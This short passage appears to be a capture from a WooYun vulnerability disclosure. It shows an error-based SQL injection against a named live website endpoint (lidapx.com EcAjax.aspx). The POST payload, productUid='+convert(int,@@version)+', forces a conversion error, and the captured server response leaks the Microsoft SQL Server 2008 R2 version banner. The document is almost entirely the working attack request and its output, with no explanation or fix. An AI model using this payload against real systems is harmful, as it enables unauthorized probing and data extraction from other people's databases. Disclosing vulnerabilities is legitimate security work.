 Load URL
http://www.lidapx.com/bos/desktop/ajax/EcAjax.aspx
Split URL
Execute
Enable Post data
Enable Referrer
Post data
type=ProductCommentNum&productUid='+convert(int%2c@@version)+'
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: )
' 转换成数据类型 int 时失败。
www.wooyun.org